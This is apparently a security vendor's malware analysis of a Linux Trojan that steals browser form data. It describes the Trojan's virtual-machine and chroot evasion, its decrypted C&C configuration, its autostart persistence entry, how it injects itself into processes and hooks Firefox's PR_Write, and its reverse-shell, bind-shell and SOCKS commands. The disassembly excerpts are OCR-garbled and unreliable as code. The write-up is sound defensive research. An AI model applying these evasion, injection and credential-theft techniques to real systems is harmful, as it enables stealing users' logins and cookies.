Immediately after start, the Trojan checks if it does not run in a virtualized environment. Realization of this aim depends on virtualization software: To search for a substring "VBOX" and "VMware" in the listed SCSI devices (to suppress this check it is enough to unset read privileges on the file */proc/scsi/scsi* ); to look for a substring "UML","PowerVM Lx86", "QEMU" or "IBM/S390" in */proc/cpuinfo* file; to check an access to */proc/vz* or */proc/bc* which exist if OpenVZ kernel is running:

```
; CODE XREF: Is UM+95Tj
        eax, (aUbox - 8054D28h)[ebx] ; "UBOX"
lea
mou
        [esp+2Ch+type], eax ; needle
mov
        [esp+2Ch+size], esi ; haystack
                                                                        \overline{\phantom{a}}call
         strstr
test
        eax, eax
        short _VM_found
jnz
        ax, ax
xchq
                         ; CODE XREF: Is UM+2ETj
        Is QEMU_IBM_UML_in_cpuinfo
call
test.
        eax, eax
        short _UM_found<br>Is_UM_in_sysinfo
inz
call.
test
        eax, eax
        short UM Found
jnz
        eax, (aProcUz - 8054D28h)[ebx] ; "/proc/uz"
lea
mou
        [esp+2Ch+type], 0; type
        [esp+2Ch+size], eax ; name
mou
call
        _access
                         ; check OpenUZ virtualization
        eax, OFFFFFFFFh
CMDshort UM Found
jnz
        eax, (aProcBc - 8054D28h)[ebx] ; "/proc/bc"
lea
        [esp+2Ch+type], 0; type
mou
        [esp+2Ch+size], eax ; name
mou
                         ; check OpenUZ virtualization
call
         access
        eax, OFFFFFFFFh
CMDshort UM Found
jnz
        eax, (aProcXenCapabil - 8054D28h)[ebx] ; "/proc/xen/capabilities"
lea
mou
        [esp+2Ch+type], 0 ; type
        [esp+2Ch+size], eax ; name
nov.
call
         access
                         ; check control or unpriviledged domain of Xen hypervisor
        eax, OFFFFFFFFh
cmp_UM_Found
inz
        eax, eax
xor
        n = 0jmp
endo
```
The presence of any of these signs leads to an early end of execution. The Trojan also exits if the root directory is [chrooted](http://en.wikipedia.org/wiki/Chroot) by comparing particular lines in */proc/1/mountinfo* and */proc/\ <getpid()>/mountinfo*. Chrooting is basically a security feature where a running process does not have access to the root directory but to another branch of a file system tree that acts as one.

Then it decrypts the config file appended at the end of the binary (starting on the offset 0x24244 with the length of 0x1E0) and it initializes its global variables with entries from the config file (values are resolved using regcomp, regexec and regfree command). We analyzed a sample with the following one (a private IP serving for C&C whispers that this bot is in debug process and not in the wild):|     | entry "MainContig                                |
|-----|--------------------------------------------------|
|     | GateURL "http://10.0.61.20/hat/gate.php"         |
|     | Port 80                                          |
|     | KnockDelay 300                                   |
|     | BotKey "s3cr3t_b0t_k3y"                          |
|     | EncryptionKey "VeryStrongEncryptionKey123456789" |
| end |                                                  |
|     | entry "FormGrabber"                              |
|     | EnableFG 1                                       |
|     | <b>EnableFirefox 1</b>                           |
|     |                                                  |
|     | EnableChromium 1                                 |
|     | EnableChrome 1                                   |
|     | GrabPOST 1                                       |
|     | GrabGET 1                                        |
|     | GrabREFERER 1                                    |
|     | GrabCOOKIE 1                                     |
| end |                                                  |
|     | entry "BlockedHosts"                             |
|     | Block http(s): //vk.com                          |
|     | Block !kaspersky.                                |
|     | Block https://money.yandex.ru                    |
|     | Block !virustotal.                               |
|     |                                                  |
|     | <b>Block !microsoft</b>                          |
|     | Block http://mail.ru                             |
| end |                                                  |

To achieve persistence after reboot, the Trojan is suspected to create a configuration file called *system-firewall.desktop* within the path *~/.config/autostart* containing the following setting (%s is appropriately changed):

[Desktop Entry] Encoding=UTF-8 Type=Application Exec=%s Terminal=false Name=System Firewall StartupNotify=false

The step that follows is the installation of modules containing the main functionality into the */tmp/* directory and changing access permissions with a command *chroot* with parameter *-x*. The procedure consists of mapping the binary into the memory and copying a relevant part to a buffer that is decrypted by [AES](http://en.wikipedia.org/wiki/Advanced_Encryption_Standard) with a 256bit key. For the executable of a length 24848 it is performed like this (the marked values denote the target file name, the starting offset in the binary and the access permission):| <b>.Text:08049/16</b> | mov.       | eax, sun                                          |
|-----------------------|------------|---------------------------------------------------|
| text:08049721.        | <b>MOV</b> | dword ptr [esp], <u>OFCEC91A6h</u>                |
| text:08049728.        | call       | ; /update_db<br>Crypt decXor                      |
| text:0804972D.        | lea        | edx, [esp+299h]                                   |
| text:08049734.        | nov.       | [esp], edx<br>: dest                              |
| text:08049737.        | <b>MOV</b> | [esp+4], eax ; src                                |
| .text:0804973B        | call       | strcat                                            |
| text:08049740         | mo v       | dword ptr [esp], 6111h ; size                     |
| text:08049747.        | call       | malloc                                            |
| .text:0804974C        | mov.       | edx, 24848                                        |
| text:08049751.        | <b>MOV</b> | dword ptr [esp+4], 0 ; int                        |
| text:08049759.        | <b>MOV</b> | esi, eax                                          |
| text:0804975B.        | mov        | [espl.eax_<br>: dest                              |
| .text:0804975E        | mo v       | eax, 13BE4h                                       |
| text:08049763.        | call       | Fs copyAndDecryptHidden ; 24848                   |
| text:08049768.        | nov.       | edx, esi                                          |
| .text:0804976A        | mov        | dword ptr [esp+4], 2                              |
| text:08049772.        | lea        | eax, [esp+299h]                                   |
| $-text: 08049779$     | mo v       | dword ptr [esp], 24848                            |
| .text:08049780        | call       | Fs dropHidden : 24848                             |
| .text:08049785        | test       | eax, eax                                          |
| .text:08049787        | inz        | loc 804990E                                       |
| .text:0804978D        | lea        | edi, [esp+1398h]                                  |
| text:08049794.        | mou        | ecx, OFFh                                         |
| text:08049799.        | rep stosb  |                                                   |
| .text:0804979B        | lea        | eax, (aChmod_x_enc - 8054D28h)[ebx] ; "ůĆůćÄTăĽ+" |
| .text:080497A1        | <b>MOV</b> | edx. OAh                                          |
| .text:080497A6        | <b>MOV</b> | $[esp+4]$ , eax                                   |
| .text:080497AA        | mo v       | eax, OE6h                                         |
| .text:080497AF        | <b>MOV</b> | dword ptr [esp], 77698AF2h                        |
| text:080497B6.        | lea.       | esi, [esp+1398h]                                  |
| .text:080497BD        | <b>MOV</b> | edi, esi                                          |
| .text:080497BF        | call       | $:$ chmod $+x$<br>Crupt decXor                    |

The shared object is injected in every process whose name does not contain substring *gnome-session*, *dbus* or *pulseaudio*. The injection is performed with a method similar to the [one described on Blackhat 2001 by Shaun Clowes. The reimplementation is available on](http://github.com/ice799/injectso64) github.

## **Core Functionality**

The shared object starts two threads. The first one is called *aaa,* and it listens to a command from C&C to execute an action: *bc* command triggers BackConnect daemon called *p0stfix* serves as a reverse shell with a victim connecting to a particular socket; *bind* command starts BindPort daemon called *unix-daemon* acting as a bind shell with an attacker receiving the content of an output of a shell (after the correct authentication); *socks* executes a proxy via custom implementation of SOCKS5 protocol. All these features are realized through embedded perl scripts. Another commands with names *d\_exec* and *update,* and they would try an execution of newly downloaded files from a C&C server.

The second thread is denoted *bbb*. It performs the injection of the shared object starting on the offset 0x19CF4 into running browsers mapping space by the same method mentioned above. This serves as an initialization of the form-grabbing feature. Supported browsers are Chromium, Chrome and Firefox. The intervention of data submits of the Firefox browser is realized as the redirection of program flow of original libnspr40.so!PR Write function to a custom implementation *hPR\_Write\_ptr* of Trojan:byte ptr [esi+9], 0<br>\_GetProcAddress ; libnspr4.so!PR\_Write<br>[esp+3Ch+addr], 1Eh ; name<br>edi\_aou mov call mou mou edi. eax ds:(dword A53C - 0A0D0h)[ebx], eax mou call sysconf mov mou neg eax and eax, edi mov [esp+3Ch+addr], eax ; addr ca11. mprotect eax, ds:(hPR\_Write\_Custom - 0A0D0h)[ebx] mou mov [esp+3Ch+addr], edi mov edi, esi mou  $ca11$ mov  $\overline{ecx}$ , 10h mov eax, ebp rep stosd public PatchF  $c1,48h$ ; CODE XREF: \_PatchFTj<br>; DATA XREF: .got.plt:off\_A1A4↓o mou PatchE proc near nop lea esi, [esi+0] addr  $=$  dword ptr  $=$  4 ; CODE XFtarget  $=$  dword ptr  $8$ edx, ecx  ${\color{red}\texttt{MOU}}$ eax, [esp+addr]<br>edx, [esp+target] ecx, 1<br>dl, [ebp+ebx-0F1Ah] add nov xor mov ecx, OFFh<br>[eax+esi], dl and nov dword ptr [eax], OE9h ; E9h is an opcode for JMP mov suh edx, eax<br>edx, 5 add eax, 1 sub eax, i<br>eax, 15h<br>ebp, eax  $\overline{m}$ ov  $cmp$  $[$ eax+1], edx ; jump to the target (hPR\_Write\_Custom) mou xor eax, eax short loc\_8C60 jnz retn eax, [esp+3Ch+var\_20] mov PatchF endp mou

Intercepted data, statistics of bots execution, and command from C&C are all interpreted via a custom communication protocol based on AES encryption with 256bits keys combined with Base64 encoding:

|      | .LLXL:00405 <i>331</i>     | <b>HIO O</b> | esp+yun+size , esi     |
|------|----------------------------|--------------|------------------------|
|      | text:0040533A.             | mov          | [esp+9Ch+src], eax     |
|      | .text:0040533E             | call         | aes256 init            |
|      | text:00405343.             |              |                        |
|      | .text:00405343 loc 405343: |              | ; CODE XREF: a e+1341j |
|      | text:00405343              | mou          | eax, [esp+9Ch+var 84]  |
|      | text:00405347.             | xor          | edi, edi               |
|      | text:00405349              | test         | eax, eax               |
|      | $-text:0040534B$           | jz.          | short loc 405369       |
|      | .text:0040534D             | lea          | esi. [esi+0]           |
|      | text:00405350.             |              |                        |
|      | .text:00405350 loc 405350: |              | ; CODE XREF: a e+A71i  |
| m    | .text:00405350             | lea          | edx, [ebp+edi+0]       |
|      | text:00405354.             | add          | edi, 10h               |
|      | text:00405357.             | mov          | [esp+9Ch+src], edx     |
|      | text:0040535B.             | mov          | [esp+9Ch+size], esi    |
|      | text:0040535E.             | call         | aes256 encrypt ecb     |
|      | text:00405363.             | cmp          | [esp+9Ch+var 84], edi  |
| υP   | text:00405367.             | ja.          | short loc 405350       |
|      | text:00405369.             |              |                        |
|      | .text:00405369 loc 405369: |              | : CODE XREF: a e+8BTi  |
| - ≽∎ | text:00405369.             | mou          | [esp+9Ch+size], esi    |
|      | text:0040536C.             | call         | aes256 done            |
|      | text:00405371.             | mov          | eax, [esp+9Ch+arg_4]   |
|      | text:00405378.             | mov          | edx, [esp+9Ch+var 84]  |
|      | text:0040537C.             | mov          | [esp+9Ch+size], ebp    |
|      | .text:0040537F             | mov          | [esp+9Ch+n], eax       |
|      | text:00405383.             | mov          | [esp+9Ch+src], edx     |
|      | .text:00405387             | call         | nBase64 encode         |
|      | text:0040538C.             | add          | esp, 8Ch               |
|      | text:00405392.             | xor          | eax, eax               |

Moreover, we observed an anti-monitoring check (no communication if wireshark or tcpdump is running):|                              | text:00408501.             | lea        | ecx, [esp+0ABCh+var 874]                         |
|------------------------------|----------------------------|------------|--------------------------------------------------|
|                              | .text:00408508             | mou        | [esp+0ABCh+n], ecx ; src                         |
|                              | .text:0040850C             | mov        | [esp+0ABCh+stream], edx ; n                      |
|                              | text:00408510.             | mov        | [esp+0ABCh+dest], ebp ; dest                     |
|                              | text:00408513.             | call       | strncat                                          |
|                              | text:00408518.             | call       | Is Wireshark or topdump running                  |
|                              | text:0040851D.             | test       | eax, eax                                         |
|                              | .text:0040851F             | jnz        | short loc 40852C                                 |
|                              | text:00408521.             | mov        | edx, [esp+0ABCh+ptr]                             |
| т.<br>$\mathbb{R}^n$         | text:00408525.             | mov        | eax, ebp                                         |
|                              | text:00408527.             | call       | HTTP connect encrupted                           |
| $\mathbb{L}$<br>$\mathbb{L}$ | text:0040852C.             |            |                                                  |
| $\mathbb{L}$                 | .text:0040852C loc 40852C: |            | : CODE <mark>XREF</mark> : Execute command+17FTi |
| 9∎                           | text:0040852C.             | mov        | [esp+0ABCh+dest], ebp ; ptr                      |
|                              | .text:0040852F             | call       | <b>free</b>                                      |
|                              | text:00408534.             | <b>MOV</b> | ecx, [esp+0ABCh+ptr]                             |
|                              | text:00408538.             | test       | ecx, ecx                                         |
| - -                          | .text:0040853A             | iz         | loc 4086B8                                       |
|                              | text:00408540.             | xor        | eax, eax                                         |
| $\mathbb{L}$                 | text:00408542              | mou        | ecx, 10h                                         |
|                              | text:00408547.             | mov        | edi, esi                                         |
| $\mathbb{R}^n$               | text:00408549              | rep stosd  |                                                  |
|                              | .text:0040854B             | mov        | eax, [esp+0ABCh+ptr]                             |
| $\mathbb{L}$<br>$\mathbb{L}$ | .text:0040854F             | mov        | [esp+0ABCh+stream], 5 ; n                        |
|                              | text:00408557.             | mou        | [esp+0ABCh+n], esi ; s2                          |
| $\mathbb{L}$                 | .text:0040855B             | mou        | byte ptr [esi], 's'                              |
|                              | .text:0040855E             | mov        | [esp+0ABCh+dest], eax ; s1                       |
|                              | text:00408561.             | mov        | byte ptr [esi+1], 'o'                            |
|                              | .text:00408565             | mou        | bute ptr [esi+2], 'c'                            |
|                              | text:00408569.             | mov        | byte ptr [esi+3], 'k'                            |
|                              | text:0040856D.             | mov        | byte ptr [esi+4], 's'                            |
|                              | .text:00408571             | mov        | bute ptr [esi+6], 0                              |
|                              | text:00408575.             | call       | strncmp                                          |

Finally, the exported function *drow\_image* displays an about info in a form of nice ASCII art that confirms the creativity of the author (an owl sitting on a tree can be recognized):



#### **Conclusion**

The Linux operating system is designed to have high level of security. However, this year a few attempts to attack Web servers by backdoors redirecting traffic or malicious apache modules have been discovered. The aim of this Trojan is to compromise user desktop systems. With features designed to abuse sensitive browser information, it could advance Linux users a step forward in this specific environment. The same threatening environment in which Windows users have existed for years. The statement that the Linux platform is absolutely secure now seems even more illusive.

#### **Sources**

SHA256 hashes of some selected samples: